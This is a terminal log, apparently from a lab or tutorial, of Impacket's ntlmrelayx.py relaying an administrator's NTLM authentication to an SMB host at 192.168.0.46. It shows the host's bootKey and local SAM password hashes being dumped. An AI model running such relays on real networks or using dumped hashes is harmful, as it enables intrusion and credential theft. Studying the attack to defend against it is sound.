 python ntlmrelayx.py -tf /tmp/targets.txt -smb2support 175x22
[*] Servers started, waiting for connections
[*] Received connection from PKDC/Administrator at COMP, connection will be relayed after re-authentication
[*] SMBD-Thread-5 (process_request_thread): Connection from PKDC/ADMINISTRATOR@192.168.0.47 controlled, attacking target smb://192.168.0.46
[*] Authenticating against smb://192.168.0.46 as PKDC/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from PKDC/ADMINISTRATOR@192.168.0.47 controlled, but there are no more targets left!
[*] Received connection from PKDC/Administrator at COMP, connection will be relayed after re-authentication
[*] Received connection from PKDC/Administrator at COMP, connection will be relayed after re-authentication
[*] SMBD-Thread-7 (process_request_thread): Connection from PKDC/ADMINISTRATOR@192.168.0.47 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5a4fbb0421a3a01bf0b7dcd0207d8984
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c9b9824e49f504499bf45db8890e3afb:::
Raheem:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
[*] Done dumping SAM hashes for host: 192.168.0.46
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry